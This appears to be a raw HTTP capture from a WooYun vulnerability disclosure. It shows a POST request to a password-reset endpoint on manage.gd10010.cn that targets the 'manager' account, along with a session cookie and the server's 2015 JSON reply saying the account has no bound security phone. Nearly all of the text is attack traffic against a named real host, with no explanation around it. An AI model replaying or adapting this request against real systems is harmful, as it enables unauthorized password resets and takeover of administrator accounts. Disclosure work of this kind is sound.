 POST /wcsweb/operator/doResetOperatorPW.do HTTP/1.1
Host: manage.gd10010.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0)
Gecko/20100101 Firefox/37.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://manage.gd10010.cn/wcsweb/sysLogin/toLogin.do
Content-Length: 33
Cookie: account=manager; pgv_pvi=4829301760;
JSESSIONID=ztBjVvnhQQ5Wk1wQhVkCQBwhVYXtTG6tYvqrgTvzC0xnThBRjM
qT!-2110750449!1797073660
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
step=1&username=manager&sms=&npw=
HTTP/1.1 200 OK
Date: Sun, 12 Jul 2015 08:47:22 GMT
Server: Apache
X-Powered-By: Servlet/2.5 JSP/2.1
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: application/json;charset=UTF-8
Content-Length: 56
{"message":"此帐号未绑定密保手机","state":"0"}
www.wooyun.org